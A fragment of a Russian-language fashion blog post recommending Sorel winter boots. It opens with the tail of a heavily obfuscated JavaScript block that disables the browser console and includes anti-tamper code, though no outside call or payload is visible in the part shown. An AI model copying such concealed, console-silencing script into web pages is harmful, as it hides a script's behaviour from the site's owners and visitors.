_0x1d09d7+_0x20e507;},'SNAZW':_0x14b35b[_0x14a82a(-0x19e,-0x1be,-0x1b9,-0x1bf)],'tmlGz':_0x14b35b[_0x5a457b(-0x1f5,-0x21e,-0x1fd,-0x20c)]};function _0x5a457b(_0x293e63,_0x135fe1,_0x247dd6,_0x5d3788){return _0x23887b(_0x293e63-0x159,_0x135fe1-0x34,_0x293e63,_0x247dd6- -0x422);}function _0x14a82a(_0x47f9d6,_0x5bf470,_0x460c87,_0x5608c2){return _0x23887b(_0x47f9d6-0x95,_0x5bf470-0x50,_0x5608c2,_0x47f9d6- -0x3d8);}if(_0x14b35b['Hqpsa'](_0x14b35b[_0x5a457b(-0x1d7,-0x1ed,-0x1e9,-0x208)],_0x5a457b(-0x1f5,-0x213,-0x204,-0x1f7)))return _0x24bd3d['toString']()[_0x5a457b(-0x1dd,-0x204,-0x1ee,-0x1e2)](_0x14a82a(-0x1a7,-0x1b8,-0x1a1,-0x1a0)+'+$')['toString']()[_0x5a457b(-0x1ee,-0x201,-0x1e0,-0x1dc)+'r'](_0x7ab1d8)[_0x5a457b(-0x1dc,-0x1f6,-0x1ee,-0x1d4)](_0x5a457b(-0x210,-0x1e5,-0x1f1,-0x206)+'+$');else{if(_0x1f77a9){if(_0x14b35b['dzyiP'](_0x14b35b['dkdPI'],_0x14a82a(-0x1bc,-0x1aa,-0x1a7,-0x1d7))){var _0x3b4e57;try{_0x3b4e57=_0x34c86a[_0x5a457b(-0x1dc,-0x1d2,-0x1dd,-0x1f2)](_0x1462fe,_0x34c86a[_0x14a82a(-0x194,-0x1b1,-0x190,-0x175)](_0x34c86a[_0x5a457b(-0x1ca,-0x1f2,-0x1de,-0x1de)](_0x34c86a[_0x5a457b(-0x1fb,-0x1ef,-0x203,-0x1f8)],_0x34c86a[_0x14a82a(-0x1ae,-0x1cc,-0x1a8,-0x1a2)]),');'))();}catch(_0x2138b9){_0x3b4e57=_0x3bd006;}return _0x3b4e57;}else{var _0x385e6c=_0x1f77a9[_0x5a457b(-0x1f1,-0x1fb,-0x1ea,-0x1cd)](_0x121f5b,arguments);return _0x1f77a9=null,_0x385e6c;}}}}:function(){};function _0x19f410(_0x49f746,_0x4bf132,_0x38a3a4,_0xc607e5){return _0x27ddcb(_0x49f746,_0x38a3a4-0x2c3,_0x38a3a4-0x108,_0xc607e5-0xe6);}return _0x46d240=![],_0x3cf678;};}()),_0x34010a=_0x518a03(this,function(){function _0x4dff25(_0x5d579c,_0xf4a73e,_0x466dfd,_0x3a1ce0){return _0xfd3b(_0x466dfd-0x1a1,_0xf4a73e);}var _0x119994={};_0x119994[_0x330aa9(-0x72,-0x86,-0x7b,-0x71)]=_0x330aa9(-0x72,-0xa8,-0x92,-0x9c)+'+$';function _0x330aa9(_0x125994,_0x2f7065,_0x21aea4,_0x18a99f){return _0xfd3b(_0x21aea4- -0x158,_0x18a99f);}var _0x14f99d=_0x119994;return _0x34010a[_0x4dff25(0x26a,0x281,0x275,0x278)]()[_0x4dff25(0x275,0x24a,0x26a,0x26d)](_0x14f99d[_0x4dff25(0x294,0x29f,0x27e,0x287)])[_0x4dff25(0x293,0x292,0x275,0x288)]()['constructo'+'r'](_0x34010a)[_0x330aa9(-0x81,-0x87,-0x8f,-0xa1)](_0x4dff25(0x270,0x267,0x267,0x252)+'+$');});_0x34010a();var _0x4f7eea=(function(){var _0x575035={};_0x575035[_0x426386(0x1ab,0x172,0x190,0x174)]=_0x426386(0x18d,0x168,0x17d,0x164);function _0x2874a0(_0x1e55af,_0x5cd523,_0x180512,_0x246498){return _0xfd3b(_0x246498-0x1ea,_0x180512);}var _0x4b5601=_0x575035,_0x35efa7=!![];function _0x426386(_0x48164c,_0x259eaf,_0x5ddd33,_0xd09462){return _0xfd3b(_0x5ddd33-0xb8,_0xd09462);}return function(_0x5c4928,_0x1fab4d){var _0x791e9f={};_0x791e9f[_0x368417(0x1b3,0x184,0x186,0x19c)]=function(_0x30e350,_0x3e865d){return _0x30e350!==_0x3e865d;};function _0x368417(_0x17e986,_0x13adbb,_0xe5b6c1,_0x4935af){return _0x2874a0(_0x17e986-0x5a,_0x13adbb-0x1de,_0xe5b6c1,_0x4935af- -0x116);}_0x791e9f['tkQGe']=_0x4b5601[_0x368417(0x18f,0x18c,0x18e,0x1ac)];function _0x4c8e3b(_0x585015,_0x2e4863,_0x2d19f2,_0x1ab8e5){return _0x2874a0(_0x585015-0x10,_0x2e4863-0x43,_0x2e4863,_0x585015- -0x270);}var _0x1022be=_0x791e9f,_0x551b58=_0x35efa7?function(){function _0x3f281a(_0x573428,_0x8832e1,_0x15fe2d,_0x56e37f){return _0x368417(_0x573428-0xcb,_0x8832e1-0x8e,_0x8832e1,_0x573428-0x135);}function _0x2272fe(_0x1352e8,_0x3f49c0,_0x3014bd,_0x26a9cf){return _0x4c8e3b(_0x3014bd-0x269,_0x1352e8,_0x3014bd-0x3d,_0x26a9cf-0x164);}if(_0x1fab4d){if(_0x1022be[_0x2272fe(0x29f,0x28f,0x2ab,0x2c0)](_0x1022be['tkQGe'],_0x1022be[_0x3f281a(0x2af,0x297,0x2a3,0x2a6)]))_0xa9ebcf=_0x272630;else{var _0x712497=_0x1fab4d[_0x2272fe(0x295,0x2bc,0x2b0,0x2ab)](_0x5c4928,arguments);return _0x1fab4d=null,_0x712497;}}}:function(){};return _0x35efa7=![],_0x551b58;};}()),_0x13b28b=_0x4f7eea(this,function(){function _0x5048cd(_0x3a3dd2,_0x10c959,_0x41c04d,_0x2f1d2a){return _0xfd3b(_0x2f1d2a-0x1bd,_0x41c04d);}var _0x1afd6e={'ZbmGD':function(_0x496396,_0x57b6ee){return _0x496396(_0x57b6ee);},'HMJIs':function(_0x30516e,_0x4fa621){return _0x30516e+_0x4fa621;},'URuRO':_0x12c805(-0x1aa,-0x1b0,-0x1bc,-0x1b3)+_0x5048cd(0x27f,0x298,0x258,0x27a),'MOawR':'{}.constru'+_0x12c805(-0x1a0,-0x1b4,-0x1c5,-0x1d2)+_0x5048cd(0x26a,0x261,0x27f,0x273)+'\x20)','fJoJs':function(_0x3404d7,_0x175ba4){return _0x3404d7===_0x175ba4;},'VgAPN':_0x12c805(-0x1ea,-0x1cf,-0x1d5,-0x1c2),'licbJ':_0x12c805(-0x1d8,-0x1ba,-0x1c9,-0x1a8),'qPmNB':function(_0x17872b){return _0x17872b();},'pYeNz':_0x12c805(-0x1c9,-0x1a8,-0x196,-0x1b3),'ggTFE':_0x5048cd(0x255,0x280,0x26f,0x26b),'xUeek':'error','Tnube':'exception','hjaam':'trace','nxYBL':function(_0xf4fe64,_0x5a7b36){return _0xf4fe64<_0x5a7b36;},'NoJFa':'5|0|4|2|1|'+'3'},_0x3691eb=function(){function _0x4fbbd8(_0x9e3cec,_0x120556,_0x68ed53,_0x35cbda){return _0x12c805(_0x9e3cec-0x1d1,_0x68ed53- -0x125,_0x68ed53-0x135,_0x35cbda);}function _0x3e57a6(_0x4f0d89,_0x239b4f,_0x5ec3be,_0x4bb708){return _0x5048cd(_0x4f0d89-0x14c,_0x239b4f-0x199,_0x4f0d89,_0x4bb708- -0x36f);}var _0x179be={'evrwY':function(_0x5b46d2,_0x5f1387){function _0x435463(_0x3b9fd6,_0x558d69,_0x13f445,_0x11ee65){return _0xfd3b(_0x13f445-0x375,_0x3b9fd6);}return _0x1afd6e[_0x435463(0x45b,0x436,0x450,0x444)](_0x5b46d2,_0x5f1387);},'TwauR':function(_0x5ccbaa,_0x2f5fe1){function _0x3958ac(_0x4ecb27,_0x47773f,_0x1127a4,_0x4f321c){return _0xfd3b(_0x4ecb27-0x229,_0x1127a4);}return _0x1afd6e[_0x3958ac(0x2d1,0x2b3,0x2cf,0x2b0)](_0x5ccbaa,_0x2f5fe1);},'SolTx':function(_0x20ff1e,_0xfa5af9){function _0x5d3216(_0x5d0800,_0x1a930c,_0x266f19,_0x54bd01){return _0xfd3b(_0x54bd01- -0x29,_0x1a930c);}return _0x1afd6e[_0x5d3216(0x7e,0x90,0x8e,0x7f)](_0x20ff1e,_0xfa5af9);},'VJdnn':_0x1afd6e[_0x4fbbd8(-0x308,-0x30a,-0x2fe,-0x301)],'aYkts':_0x1afd6e[_0x4fbbd8(-0x2e8,-0x2fc,-0x306,-0x320)]},_0x5ab5ae;try{_0x1afd6e[_0x3e57a6(-0x105,-0xf7,-0xe6,-0x106)](_0x1afd6e[_0x3e57a6(-0xdc,-0xe9,-0xed,-0xeb)],_0x1afd6e[_0x4fbbd8(-0x308,-0x2ec,-0x2eb,-0x2d7)])?_0x427a88=_0x179be[_0x4fbbd8(-0x318,-0x2f6,-0x307,-0x311)](_0x7de84e,_0x179be[_0x3e57a6(-0xd0,-0xeb,-0xd9,-0xf1)](_0x179be[_0x3e57a6(-0x104,-0x112,-0x105,-0x113)](_0x179be[_0x4fbbd8(-0x325,-0x311,-0x30b,-0x2f5)],_0x179be['aYkts']),');'))():_0x5ab5ae=_0x1afd6e['ZbmGD'](Function,_0x1afd6e[_0x4fbbd8(-0x30a,-0x2e4,-0x303,-0x2ea)](_0x4fbbd8(-0x2ef,-0x2e0,-0x2d5,-0x2c4)+_0x4fbbd8(-0x2dd,-0x2d5,-0x2ee,-0x30f)+_0x1afd6e[_0x3e57a6(-0xf5,-0x110,-0x112,-0x10d)],');'))();}catch(_0x1732d9){_0x5ab5ae=window;}return _0x5ab5ae;},_0x54a7ac=_0x1afd6e[_0x12c805(-0x1a1,-0x1a4,-0x1aa,-0x1ae)](_0x3691eb),_0x4c733e=_0x54a7ac[_0x12c805(-0x1c3,-0x1d7,-0x1c5,-0x1e1)]=_0x54a7ac[_0x12c805(-0x1c3,-0x1d7,-0x1cb,-0x1de)]||{};function _0x12c805(_0x4ea6b3,_0x2304e4,_0xaa94aa,_0x34318a){return _0xfd3b(_0x2304e4- -0x286,_0x34318a);}var _0x27aed1=[_0x5048cd(0x25b,0x263,0x252,0x25e),_0x1afd6e[_0x5048cd(0x283,0x2a4,0x272,0x287)],_0x1afd6e[_0x12c805(-0x1c1,-0x1b5,-0x193,-0x1a3)],_0x1afd6e['xUeek'],_0x1afd6e[_0x5048cd(0x265,0x251,0x260,0x26f)],_0x5048cd(0x24f,0x262,0x25a,0x267),_0x1afd6e[_0x5048cd(0x2bd,0x28a,0x29d,0x29c)]];for(var _0x471909=0xd*-0x166+0x908+0x926;_0x1afd6e[_0x5048cd(0x2b0,0x27b,0x2ac,0x299)](_0x471909,_0x27aed1[_0x12c805(-0x1cb,-0x1db,-0x1f8,-0x1bb)]);_0x471909++){var _0x25e344=_0x1afd6e[_0x12c805(-0x1ce,-0x1e4,-0x1ec,-0x1f0)][_0x5048cd(0x25d,0x26f,0x26a,0x266)]('|'),_0x3a3ed2=-0x1389+-0x101f*-0x2+0xcb5*-0x1;while(!![]){switch(_0x25e344[_0x3a3ed2++]){case'0':var _0x52c82d=_0x27aed1[_0x471909];continue;case'1':_0x52bc91[_0x12c805(-0x1d0,-0x1b2,-0x1b6,-0x194)]=_0x20f89d[_0x5048cd(0x2ad,0x29d,0x287,0x291)][_0x12c805(-0x195,-0x1a6,-0x1a3,-0x197)](_0x20f89d);continue;case'2':_0x52bc91['__proto__']=_0x4f7eea['bind'](_0x4f7eea);continue;case'3':_0x4c733e[_0x52c82d]=_0x52bc91;continue;case'4':var _0x20f89d=_0x4c733e[_0x52c82d]||_0x52bc91;continue;case'5':var _0x52bc91=_0x4f7eea[_0x12c805(-0x199,-0x1af,-0x1ca,-0x1cd)+'r']['prototype']['bind'](_0x4f7eea);continue;}break;}}});function _0xfd3b(_0x4f2598,_0x41da18){var _0x4c853c=_0xd390();return _0xfd3b=function(_0x19dc4e,_0x50b695){_0x19dc4e=_0x19dc4e-(-0x2679+-0x24f0+0x981*0x8);var _0x1623f1=_0x4c853c[_0x19dc4e];if(_0xfd3b['dDDCLV']===undefined){var _0x34bf49=function(_0x213ae8){var _0x20155f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x41b0ae='',_0x1a722b='',_0x4fce46=_0x41b0ae+_0x34bf49;for(var _0x214b79=-0xae*-0xd+0x389+-0xc5f*0x1,_0x223f3d,_0x49ddc7,_0x31aaf3=0x162d+0x437+-0x1a64;_0x49ddc7=_0x213ae8['charAt'](_0x31aaf3++);~_0x49ddc7&&(_0x223f3d=_0x214b79%(-0x99b*-0x4+0x1f01+0x1*-0x4569)?_0x223f3d*(-0x1*0x7eb+0x1*-0x257f+-0x2*-0x16d5)+_0x49ddc7:_0x49ddc7,_0x214b79++%(-0x384+0x5c9+-0x241))?_0x41b0ae+=_0x4fce46['charCodeAt'](_0x31aaf3+(-0x954+0x2*0x4ab+0x8*0x1))-(0x6*0x1e5+0x101*0x4+-0xf58)!==0x11+-0x5*-0x28a+-0xcc3?String['fromCharCode'](-0x1d17+-0x8f9+0x270f&_0x223f3d>>(-(-0x8ed*-0x2+0x1eae+-0x1*0x3086)*_0x214b79&-0x3ba+-0x11*-0x1f0+-0x1d30)):_0x214b79:-0x261a+0x25cf+0xf*0x5){_0x49ddc7=_0x20155f['indexOf'](_0x49ddc7);}for(var _0x23e2ec=-0x31c+-0x1*0x12ad+0x15c9,_0x202b7e=_0x41b0ae['length'];_0x23e2ec<_0x202b7e;_0x23e2ec++){_0x1a722b+='%'+('00'+_0x41b0ae['charCodeAt'](_0x23e2ec)['toString'](0x149c+-0x1ab*-0x9+-0x1*0x238f))['slice'](-(-0x4*0x2fa+-0x149a+-0x821*-0x4));}return decodeURIComponent(_0x1a722b);};_0xfd3b['vgxXcR']=_0x34bf49,_0x4f2598=arguments,_0xfd3b['dDDCLV']=!![];}var _0x3d1d48=_0x4c853c[-0x1a5d+-0x8f1+0x2*0x11a7],_0x19fb9e=_0x19dc4e+_0x3d1d48,_0x5c8295=_0x4f2598[_0x19fb9e];if(!_0x5c8295){var _0x208f10=function(_0x440422){this['GjFnpC']=_0x440422,this['VNWNyP']=[0x3ce*0x7+-0xf7*0x5+-0x1*0x15ce,-0x1*0x1e5f+-0xc7*0x9+-0x12af*-0x2,0x11d7*0x2+-0x1*-0x1b02+-0x1d8*0x22],this['UVDjMP']=function(){return'newState';},this['dEdGPc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JgLEiT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x208f10['prototype']['nCWekU']=function(){var _0xe24149=new RegExp(this['dEdGPc']+this['JgLEiT']),_0x4ac8fc=_0xe24149['test'](this['UVDjMP']['toString']())?--this['VNWNyP'][0x13c+-0xae9+0x9ae]:--this['VNWNyP'][-0x23c4+-0x7b*-0x17+0x18b7];return this['vXNiTC'](_0x4ac8fc);},_0x208f10['prototype']['vXNiTC']=function(_0x128275){if(!Boolean(~_0x128275))return _0x128275;return this['UHIOQV'](this['GjFnpC']);},_0x208f10['prototype']['UHIOQV']=function(_0x1797ef){for(var _0x2148ba=-0x1*0x751+0x18dd+-0x118c,_0x3dcc64=this['VNWNyP']['length'];_0x2148ba<_0x3dcc64;_0x2148ba++){this['VNWNyP']['push'](Math['round'](Math['random']())),_0x3dcc64=this['VNWNyP']['length'];}return _0x1797ef(this['VNWNyP'][0x16f*0x9+-0x1*0x1247+0x560]);},new _0x208f10(_0xfd3b)['nCWekU'](),_0x1623f1=_0xfd3b['vgxXcR'](_0x1623f1),_0x4f2598[_0x19fb9e]=_0x1623f1;}else _0x1623f1=_0x5c8295;return _0x1623f1;},_0xfd3b(_0x4f2598,_0x41da18);}function _0x4acb80(_0x4cc018,_0x43e498,_0x1993df,_0x2b95c8){return _0xfd3b(_0x1993df-0x280,_0x2b95c8);}_0x13b28b();function _0x2308ae(_0x254d90,_0x379f24,_0x1700c9,_0x108b97){return _0xfd3b(_0x379f24-0x262,_0x108b97);}function _0xd390(){var _0x3f689d=['CNjmAe8','u2D1Eui','m09TCNL1sG','zvDOt2C','nJu5mJe1DfHcuLP5','D3jPDgvSBG','BMn0Aw9UkcKG','nde1otKYmejUD05VuG','Dg1Sr3O','BgLJyKO','vhDHDvi','ouLAshP3qW','wxnszLy','mJiXmJyWtKfuu0zm','sg9zC3i','kcGOlISPkYKRkq','vMDbue4','AwzRtee','C2vHCMnO','CfLLtNO','ELjzrM8','A21ZshO','yxbWBhK','BKLAzeq','v2nlELO','mtm1mtGZnKHwz1PdqG','z2DurKu','y3rVCIGICMv0Dq','u2v0sw0','Dg9tDhjPBMC','E30Uy29UC3rYDq','CMv0DxjUicHMDq','y29UC3rYDwn0BW','rLPAvu0','zMfpBwq','D2DXBe0','wMjTr0q','BNHzqKW','ENf2swK','D2fYBG','AgPHyw0','yMLUza','nda2mZKWnMTZC2zqtq','CvbTtKi','u29SvhG','vKPKBM4','Bg9N','tM9krMe','ndiXotfuB2HIAMe','zxzYD1K','tu9HD1i','DgTrr2u','mte4ndi3mJbPzu9bEM4','se1ksxm','C3bSAxq','DgfIBgu','BgvUz3rO','zKPVsNm','vvj1uK8','Aw5MBW','y29UC29Szq','pc9KAxy+','Agv2uvm','vg51yMu','BKHov28','u05bwLC','q0DzA0G','CM4GDgHPCYiPka'];_0xd390=function(){return _0x3f689d;};return _0xd390();}document[_0x2308ae(0x31e,0x31e,0x339,0x2ff)](_0x2308ae(0x315,0x312,0x30a,0x2f9));
//-->
</script><p><span id="more-8523"></span><!--noteaser--></p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2015/11/Sorel-Rain-Boots-For-Women.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><img class="aligncenter size-full wp-image-8524" src="/wp-content/uploads/2015/11/Sorel-Rain-Boots-For-Women.jpg" alt="Сапоги Sorel" width="600" height="400"/></a></p>
<p style="text-align: justify;">Даже если девушка находится в декрете –  на отшибе светской жизни – прогулка с ребенком по парку в любимых сапогах может сильно поднять настроение. Ничто не тешит женское самолюбие так, как восхищенные взгляды прохожих.</p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2015/11/2475df61a861db207f06c98d89428440.jpg" data-rel="lightbox-image-1" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8525" src="/wp-content/uploads/2015/11/2475df61a861db207f06c98d89428440.jpg" alt="Сапоги Sorel" width="571" height="600"/></a></p>
<p style="text-align: justify;">Не всегда понятие «сногсшибательные сапоги» ассоциируется с дорогущей <a href="/botfortyi/botfortyi-modnaya-obuv.html">парой ботфортов</a> или заоблачным <a href="/stil/5-samyih-vyisokih-v-mire-kablukov-a-vyi-byi-ih-nadeli.html">каблуком</a>. Продуманные женщины, которые не гонятся за чужим мнением, давно открыли для себя одну интересную брендовую модель, что становится настоящей находкой для ног в холодное время. Она гарантирует тепло и сухость в любую погоду, отличается выносливостью и устойчивостью к погодным проделкам. Такие сапоги прослужат своей хозяйке не одну зиму.</p>
<h2 style="text-align: justify;">Брутальные сапоги Sorel</h2>
<p style="text-align: justify;">О каком же бренде идет речь? Девушки, что любят активный зимний отдых, наверное, уже слышали о сапогах Sorel. На вид они немного брутальные. Так в этом вся прелесть. Почитайте статью: <a href="/botinki/grubaya-obuv-s-chem-nosit.html">с чем носить грубую обувь</a>.</p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2015/11/sorrel-winter-boots-4.jpg" data-rel="lightbox-image-2" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8526" src="/wp-content/uploads/2015/11/sorrel-winter-boots-4.jpg" alt="sorrel-winter-boots" width="390" height="600"/></a> <a href="/wp-content/uploads/2015/11/how-to-wear-sorel-winter-boots.jpg" data-rel="lightbox-image-3" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8527" src="/wp-content/uploads/2015/11/how-to-wear-sorel-winter-boots.jpg" alt="how-to-wear-sorel-winter-boots" width="537" height="614"/></a></p>
<blockquote>
<p style="text-align: justify;"> Разве под силу изящным женственным моделям противостоять дождю, снегу и морозу так, как это делают Sorel? Вряд ли. Это обувь для сильных духом девушек, целеустремленных, спортивных, покорительниц вершин.</p>
</blockquote>
<p style="text-align: justify;">Такая себе вариация на тему «Приключения ковбойки в Лапландии». Если серьезно, то сапоги Sorel подойдут тем, кто любит спортивный стиль в одежде и каждый день вынужден активно двигаться. С ними можно не бояться, что замерзнут пальцы на ногах, отпадет каблук или появится мозоль. Также смежная статья, которая может вам быть интересна: <a href="/botinki/zhenskie-botinki-na-shnurkah-bez-kabluka.html">Женские ботинки на шнурках без каблука</a>.</p>
<p style="text-align: justify;">Бренд Sorel берет свое начало где-то с 1962 года. Поэтому неудивительно, что за пять десятилетий его представители досконально овладели искусством создания обуви. Начиналось все в Канаде, суровый климат которой требовал изобретения неубиваемой пары сапог, что почти целый год должна была верой и правдой служить своей хозяйке.</p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2015/11/sorrel-winter-boots-1.jpg" data-rel="lightbox-image-4" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8528" src="/wp-content/uploads/2015/11/sorrel-winter-boots-1.jpg" alt="sorrel-winter-boots-1" width="467" height="600"/></a> <a href="/wp-content/uploads/2015/11/sale-on-winter-bootswinter-boot-style-ideas-via-free-people-blog-paperblog-4m63vt8k.png" data-rel="lightbox-image-5" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8529" src="/wp-content/uploads/2015/11/sale-on-winter-bootswinter-boot-style-ideas-via-free-people-blog-paperblog-4m63vt8k.png" alt="sale-on-winter-bootswinter-boot-style-ideas-via-free-people-blog-paperblog-4m63vt8k" width="583" height="373"/></a></p>
<p style="text-align: justify;"> Кроме того, канадки хотели, чтобы сапоги были и теплыми, и внешне привлекательными. То, что получилось, превзошло ожидания. Сапоги Sorel чудным образом совместили в себе арктическую прочность и европейский шик. И на заснеженных макушках гор, и на полках модных магазинов – они везде чувствуют себя довольно уютно.</p>
<h3 style="text-align: justify;">Сапоги Joan of Arctic Premium от Sorel</h3>
<p style="text-align: justify;">Сапоги Joan of Arctic Premium – классический вариант от Sorel, но каждый год он совершенствуется благодаря новым деталям, расцветкам и материалам.</p>
<p style="text-align: justify;"><strong>Sorel лучшие зимние ботинки (видео):</strong></p>
<p><iframe loading="lazy" width="800" height="450" src="https://www.youtube.com/embed/nZz_dpwZidA?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p style="text-align: justify;">Хотя эти изменения кардинально ничего не меняют в данной модели – икона стиля Sorel по-прежнему возглавляет ассортимент обуви этого бренда. Почему стоит обратить внимание на эту пару? Sorel Joan of Arctic Premium – водоустойчивые, поэтому можно, как в детстве, топать прямиком через лужи и тающий снег.</p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2015/11/snow-boots-sorel.jpg" data-rel="lightbox-image-6" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8530" src="/wp-content/uploads/2015/11/snow-boots-sorel.jpg" alt="snow-boots-sorel" width="447" height="600"/></a> <a href="/wp-content/uploads/2015/11/sorel-winter-fancy5.jpg" data-rel="lightbox-image-7" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8531" src="/wp-content/uploads/2015/11/sorel-winter-fancy5.jpg" alt="sorel winter fancy5" width="600" height="420"/></a> <a href="/wp-content/uploads/2015/11/32095242_023_0.jpg" data-rel="lightbox-image-8" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8532" src="/wp-content/uploads/2015/11/32095242_023_0.jpg" alt="sorel winter fancy" width="450" height="600"/></a></p>
<p style="text-align: justify;">Главное – без фанатизма! Сапоги благодаря войлочной прослойке действительно теплые, что позволяет ногам сохранять оптимальную температуру и не потеть. И наконец – они выглядят бесподобно: «сердитая» смесь стиля и прочности.</p>
<h4 style="text-align: justify;">Conquest Carly Short от Sorel</h4>
<p style="text-align: justify;">Следующая пара обуви бренда Sorel – Conquest Carly Short Boots. Через пару дней знакомства этих сапог с женскими ножками крепкая дружба между ними обеспечена. Эту же модель, но на пару сантиметров выше, можно увидеть на Дженнифер Лоуренс в фильме «Голодные игры: и вспыхнет пламя». Для тех кто всегда следит за своим образом, может быть интересна статья: С<a href="/botinki/s-chem-nosit-botinki-chelsi.html"> чем носить ботинки челси?</a></p>
<p style="text-align: justify;"> Сапоги Conquest Carly Short Boots легковесные: пробираясь по снежным сугробам, их владелица не застрянет посредине пути, не в силах поднять ногу, словно на ней обувь из свинца.</p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2015/11/sorel-boots.jpg" data-rel="lightbox-image-9" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8533" src="/wp-content/uploads/2015/11/sorel-boots.jpg" alt="sorel-boots" width="600" height="400"/></a> <a href="/wp-content/uploads/2015/11/b430e9d6c62bbae730129d82f52f701a.jpg" data-rel="lightbox-image-10" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8534" src="/wp-content/uploads/2015/11/b430e9d6c62bbae730129d82f52f701a.jpg" alt="Conquest Carly Short от Sorel" width="418" height="600"/></a> <a href="/wp-content/uploads/2015/11/sorrel-winter-boots-2.jpg" data-rel="lightbox-image-11" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8535" src="/wp-content/uploads/2015/11/sorrel-winter-boots-2.jpg" alt="sorrel-winter-boots-2" width="412" height="600"/></a></p>
<p style="text-align: justify;">Благодаря комбинации резиновой подошвы, нейлона и кожи ступня по-прежнему остается сухой. Что действительно привлекает девушек в этих сапог – самобытный дерзкий стиль. Даже грязь на таких «вездеходах» выглядит, как земля на колесах шикарного внедорожника.</p>
<h5 style="text-align: justify;">Сапоги Winter Fancy от Sorel</h5>
<p style="text-align: justify;">Еще одна находка от Sorel &#8211; Winter Fancy Tall Boot, классическая модель бренда с неизменно высоким уровнем водоустойчивости и теплоизоляции. Winter Fancy boot идеально подходят для ночного досуга вне дома, когда хочется надеть что-то более комфортное для сохранности пальцев в морозную погоду.</p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2015/11/sorrel-winter-boots-6.jpg" data-rel="lightbox-image-12" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8536" src="/wp-content/uploads/2015/11/sorrel-winter-boots-6.jpg" alt="sorrel-winter-boots-6" width="387" height="600"/></a> <a href="/wp-content/uploads/2015/11/sorrel-winter-boots-7.jpg" data-rel="lightbox-image-13" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8537" src="/wp-content/uploads/2015/11/sorrel-winter-boots-7.jpg" alt="sorrel-winter-boots-7" width="387" height="600"/></a></p>
<p style="text-align: justify;"> Эти сапоги хорошо вписываются в комфортный городской стиль. К особенностям можно отнести устойчивый каблук и пряжки. Но наиболее примечательной является молния, расположенная спереди, что дает возможность без труда освободиться из теплого «плена» после долгого дня.</p>

<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Вам так же могут быть интересны статьи про модную обувь 2016:</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-3688" data-post-type="none"><a href="/sapogi-2/zamshevyie-sapogi-na-nizkom-kabluke-2016-2017-foto.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/04/zimnie-zamshevyie-sapogi-2015-2016-goda-170x1701-150x150.jpg" alt="Замшевые сапоги на низком каблуке 2016 – 2017 (фото)" width="150" height="150"/></a><a href="/sapogi-2/zamshevyie-sapogi-na-nizkom-kabluke-2016-2017-foto.html" class="wp_rp_title">Замшевые сапоги на низком каблуке 2016 &#8211; 2017 (фото)</a></li><li data-position="1" data-poid="in-8194" data-post-type="none"><a href="/sapogi-2/modnyie-sapogi-sezona-osen-zima-2016-2017.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/Cesare-Paciotti-shoes-women-32-autumn-winter-2015-2016-170x1701-150x150.jpg" alt="Модные сапоги сезона Осень-Зима 2016–2017" width="150" height="150"/></a><a href="/sapogi-2/modnyie-sapogi-sezona-osen-zima-2016-2017.html" class="wp_rp_title">Модные сапоги сезона Осень-Зима 2016–2017</a></li><li data-position="2" data-poid="in-9799" data-post-type="none"><a href="/sapogi-2/kak-nosit-zamshevyie-sapogi-garmoshkoy-kotoryie-spolzayut-vniz.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/12/sapogi-garmoshkoy-170x170-1-150x150.jpg" alt="Как носить замшевые сапоги гармошкой, которые сползают вниз" width="150" height="150"/></a><a href="/sapogi-2/kak-nosit-zamshevyie-sapogi-garmoshkoy-kotoryie-spolzayut-vniz.html" class="wp_rp_title">Как носить замшевые сапоги гармошкой, которые сползают вниз</a></li><li data-position="3" data-poid="in-8319" data-post-type="none"><a href="/kollektsii/6-sposobov-nosit-vyisokie-sapogi-etoy-osenyu.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/073015-knee-high-boots-lead-170x1701-150x150.jpg" alt="6 способов носить высокие сапоги этой осенью" width="150" height="150"/></a><a href="/kollektsii/6-sposobov-nosit-vyisokie-sapogi-etoy-osenyu.html" class="wp_rp_title">6 способов носить высокие сапоги этой осенью</a></li><li data-position="4" data-poid="in-8213" data-post-type="none"><a href="/sapogi-2/vesennie-sapogi.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/sap-ves17-170x1701-150x150.jpg" alt="Весенние сапоги" width="150" height="150"/></a><a href="/sapogi-2/vesennie-sapogi.html" class="wp_rp_title">Весенние сапоги</a></li><li data-position="5" data-poid="in-7641" data-post-type="none"><a 